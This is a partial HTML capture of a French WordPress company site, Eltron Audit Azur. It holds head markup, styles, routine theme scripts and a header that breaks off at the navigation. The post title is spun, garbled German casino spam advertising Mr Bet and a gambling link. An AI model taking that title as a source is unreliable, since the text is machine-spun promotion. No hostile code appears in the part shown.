

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eltron-auditazur.com/2022/02/26/inoffizieller-mitarbeiter-angeschlossen-casino-unter-https-777spielen-com-casino-mit-startguthaben-einsatz-von-mr-bet-spielsaal-handyrechnung-saldieren-ostmark-2022/
body_size: 15473
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.eltron-auditazur.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Inoffizieller mitarbeiter Angeschlossen Casino Unter https://777spielen.com/casino-mit-startguthaben/ einsatz von Mr Bet Spielsaal Handyrechnung Saldieren Ostmark 2022 | Eltron Audit Azur</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux" href="https://www.eltron-auditazur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux des commentaires" href="https://www.eltron-auditazur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Inoffizieller mitarbeiter Angeschlossen Casino Unter https://777spielen.com/casino-mit-startguthaben/ einsatz von Mr Bet Spielsaal Handyrechnung Saldieren Ostmark 2022 Flux des commentaires" href="https://www.eltron-auditazur.com/2022/02/26/inoffizieller-mitarbeiter-angeschlossen-casino-unter-https-777spielen-com-casino-mit-startguthaben-einsatz-von-mr-bet-spielsaal-handyrechnung-saldieren-ostmark-2022/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<meta content="Divi v.4.21.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.eltron-auditazur.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.eltron-auditazur.com/wp-content/themes/Divi/style-static.min.css?ver=4.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/js/preloader-script.js" id="wptime-plugin-preloader-script-js"></script>
<link rel="https://api.w.org/" href="https://www.eltron-auditazur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eltron-auditazur.com/wp-json/wp/v2/posts/1462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eltron-auditazur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.eltron-auditazur.com/2022/02/26/inoffizieller-mitarbeiter-angeschlossen-casino-unter-https-777spielen-com-casino-mit-startguthaben-einsatz-von-mr-bet-spielsaal-handyrechnung-saldieren-ostmark-2022/" />
<link rel='shortlink' href='https://www.eltron-auditazur.com/?p=1462' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F02%2F26%2Finoffizieller-mitarbeiter-angeschlossen-casino-unter-https-777spielen-com-casino-mit-startguthaben-einsatz-von-mr-bet-spielsaal-handyrechnung-saldieren-ostmark-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F02%2F26%2Finoffizieller-mitarbeiter-angeschlossen-casino-unter-https-777spielen-com-casino-mit-startguthaben-einsatz-von-mr-bet-spielsaal-handyrechnung-saldieren-ostmark-2022%2F&#038;format=xml" />
    	<style type="text/css">
			#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/images/preloader.GIF) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}
		</style>

		<noscript>
    		<style type="text/css">
        		#wptime-plugin-preloader{
        			display:none !important;
        		}
    		</style>
		</noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff0000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff0000}.footer-widget h4{color:#ff0000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff0000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff0000}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#ff0000}.et_secondary_nav_enabled #page-container #top-header{background-color:#ff0000!important}#et-secondary-nav li ul{background-color:#ff0000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ff0000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ff0000}.footer-widget li:before{border-color:#ff0000}#footer-widgets .footer-widget li:before{top:10.6px}#footer-bottom{background-color:#19191a}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{font-size:14px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:-2px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff0000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff0000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ff0000!important}}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',sans-serif}body,input,textarea,select{font-family:'Lato',sans-serif}#main-header,#et-top-navigation{font-family:'Lato',sans-serif}@media only screen and (min-width:981px){#logo{max-height:95%!important}}</style></head>
<body class="post-template-default single single-post postid-1462 single-format-standard et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">04 93 81 21 10</span>
				
									<a href="mailto:contact@eltron-auditazur.com"><span id="et-info-email">contact@eltron-auditazur.com</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.eltron-auditazur.com/">
						<img src="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/ELTRON-AUDITAZUR.jpeg" width="1280" height="251" alt="Eltron Audit Azur" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
